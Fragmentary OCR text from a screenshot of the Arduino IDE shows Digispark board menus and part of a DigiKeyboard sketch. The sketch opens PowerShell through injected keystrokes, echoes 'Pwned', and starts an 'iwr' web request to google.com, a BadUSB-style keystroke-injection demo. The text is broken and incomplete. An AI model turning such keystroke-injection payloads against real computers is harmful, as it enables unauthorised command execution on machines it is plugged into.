 duino IDE 2.2.1
Tools Help
Auto Format Ctrl+T
Archive Sketch
Manage Libraries... Ctrl+Shift+I
Serial Monitor Ctrl+Shift+M
Serial Plotter
Firmware Updater
Upload SSL Root Certificates
Board: "Digispark (Default - 16.5mhz)"
Port
Get Board Info
Programmer
Burn Bootloader
Boards Manager... Ctrl+Shift+B
● Digistump AVR Boards
Digispark (Default - 16.5mhz)
Digispark Pro (Default 16 Mhz)
Digispark Pro (16 Mhz) (32 byte buffer)
Digispark Pro (16 Mhz) (64 byte buffer)
Digispark (16mhz - No USB)
Digispark (8mhz - No USB)
Digispark (1mhz - No USB)
giKeyboard.h"
{
p scripting is required, but this function is needed
{
rd.sendKeyStroke(0);
FT);
rd.println("powershell");
rd.delay(500);
the following function in a comma
rd.println("echo 'Pwned'");
14
15 DigiKeyboard.delay(500);
16 DigiKeyboard.println("iwr https://google.com
17 DigiKeyboard.delay(500);